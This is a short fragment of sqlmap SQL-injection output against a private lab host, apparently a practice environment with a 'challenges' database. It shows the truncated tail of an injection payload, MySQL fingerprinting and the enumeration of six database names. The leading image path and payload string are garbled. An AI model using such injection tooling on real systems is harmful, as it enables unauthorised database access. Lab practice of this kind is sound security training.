 159716d746773486b56526172625242516e6c547870626463766566e58,0×7162767171)-- -
---
[01:01:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[01:01:29] [INFO] fetching database names
[01:01:31] [INFO] retrieved: 'information_schema'
[01:01:32] [INFO] retrieved: 'challenges'
[01:01:33] [INFO] retrieved: 'mysql'
[01:01:34] [INFO] retrieved: 'performance_schema'
[01:01:35] [INFO] retrieved: 'security'
[01:01:36] [INFO] retrieved: 'test'
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[01:01:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.3.2'